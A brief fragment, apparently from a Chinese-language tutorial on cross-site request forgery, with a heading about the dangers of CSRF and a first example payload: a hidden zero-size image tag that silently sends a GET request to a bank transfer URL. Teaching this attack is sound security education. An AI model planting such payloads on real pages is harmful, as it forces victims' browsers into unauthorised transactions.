 CSRF案例分析.mp4
#CSR漏洞的危害#
拖拽至此上传
CSRF payload1
1）通过图片的img src属性，自动加载，发起GET请求
<img
src="http://superbank.com/bank/transfer.php?nameid=20
02&amount=1000" width="0" height="0">